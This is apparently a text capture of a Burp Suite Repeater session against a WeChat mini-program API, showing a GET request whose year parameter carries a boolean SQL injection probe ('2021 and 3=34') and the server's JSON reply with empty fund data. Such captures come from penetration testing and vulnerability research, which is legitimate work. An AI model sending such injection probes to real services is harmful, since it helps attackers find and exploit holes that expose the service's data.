 Send Cancel < ▾ > ▾ Target: h
Request
Pretty Raw \n Actions Select extension...
1 GET /api/miniPrograms/findSpecialFunds?areaId=320100000000&year=2021+and+3=34
HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Charset: utf-8
5 Content-Type: application/json
6 Referer: https://servicewechat.com/wx787bb74016cb0771/12/page-frame.html
7 Accept-Encoding: gzip
8
9
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200
2 Server: nginx
3 Date: Thu, 05 Aug 2021 14:52:14 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: keep-alive
6 Access-Control-Allow-Origin: *
7 X-Frame-Options: sameorigin
8 Content-Length: 139
9
10 {
"code":200,
"data":{
"expenditure":0.0,
"totalBudget":0.0,
"totalBalance":0.0,
"totalNum":0,
"success":true,
"detailList":[
]
},
"message":"成功"
}
2021 1 match
360 bytes | 21 milli
INSPECTOR